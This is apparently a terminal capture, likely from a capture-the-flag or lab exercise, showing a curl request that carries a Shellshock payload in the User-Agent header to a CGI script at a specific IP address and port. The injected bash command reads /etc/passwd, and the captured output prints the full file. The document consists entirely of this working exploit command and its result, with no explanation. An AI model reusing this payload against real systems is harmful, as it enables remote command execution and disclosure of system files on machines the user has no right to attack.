 ┌──(harun㉿Harun-LAPC)-[~]
└─$ curl -H "User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" "http://44.197.231.105:3022/cgi-bin/status.cgi"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
challengeUser:x:1337:1337::/home/challengeUser:/bin/bash